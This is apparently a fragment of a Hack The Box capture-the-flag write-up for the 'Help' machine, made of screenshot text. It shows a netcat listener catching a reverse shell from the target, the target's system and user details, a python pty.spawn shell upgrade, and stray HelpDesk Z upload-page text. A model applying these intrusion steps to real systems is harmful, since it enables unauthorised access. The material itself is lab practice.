 ✘ ⚡ root@kali /usr/mo/htb/help nc -lvp 9001
listening on [any] 9001 ...
10.10.10.121: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.121] 54824
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
20:12:03 up 41 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')";
help@help:/$ id
id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:/$
HELPDESK Z
Home Submit a Ticket Knowledgebase News
Account Login
Your email address
Your password
Your ticket details
Enter your ticket details below. If you are
File is not allowed.